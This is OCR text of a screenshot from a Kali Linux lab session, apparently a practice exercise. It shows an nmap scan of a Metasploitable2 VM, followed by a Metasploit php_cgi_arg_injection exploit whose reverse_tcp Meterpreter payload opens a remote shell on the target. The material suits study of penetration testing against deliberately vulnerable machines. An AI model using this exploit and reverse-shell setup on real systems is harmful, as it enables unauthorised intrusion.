 Kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 15:52
giuseppe@kali: ~
File Actions Edit View Help
|_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
53/tcp open domain ISC BIND
| dns-nsid:
|_ bind.version: 9.4.2
80/tcp open http Apache h
|_http-title: Metasploitable2 - Lin
|_http-server-header: Apache/2.2.8
111/tcp open rpcbind 2 (RPC #
| rpcinfo:
| program version port/proto
| 100000 2 111/tcp
| 100000 2 111/udp
| 100003 2,3,4 2049/tcp
| 100003 2,3,4 2049/udp
| 100005 1,2,3 55482/udp
| 100005 1,2,3 56222/tcp
| 100021 1,3,4 35837/tcp
| 100021 1,3,4 46042/udp
| 100024 1 50580/udp
|_ 100024 1 60848/tcp
139/tcp open netbios-ssn Samba smbd
445/tcp open Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
512/tcp open exec netkit-r
513/tcp open login?
514/tcp open shell Netkit r
1099/tcp open java-rmi GNU Clas
1524/tcp open bindshell Metasplo
2049/tcp open nfs 2-4 (RPC
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
| mysql-info:
| Protocol: 10
| Version: 5.0.51a-3ubuntu5
| Thread ID: 9
| Capabilities flags: 43564
| Some Capabilities: SupportsTran
chToSSLAfterHandshake
| Status: Autocommit
|_ Salt: lUE;5:b]/m\dcDha.\hv
5432/tcp open postgresql PostgreS
|_ssl-date: 2023-11-08T14:44:32+00:
giuseppe@kali: ~
File Actions Edit View Help
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.101 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.
html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.147 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.1.147:4444
[*] Sending stage (39927 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.147:4444 → 192.168.1.101:32814) at 2023-11-08 15:50:00 +0100
meterpreter > ifconfig
[-] The "ifconfig" command is not supported by this Meterpreter type (php/linux)
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter >
CTRL (DESTRA)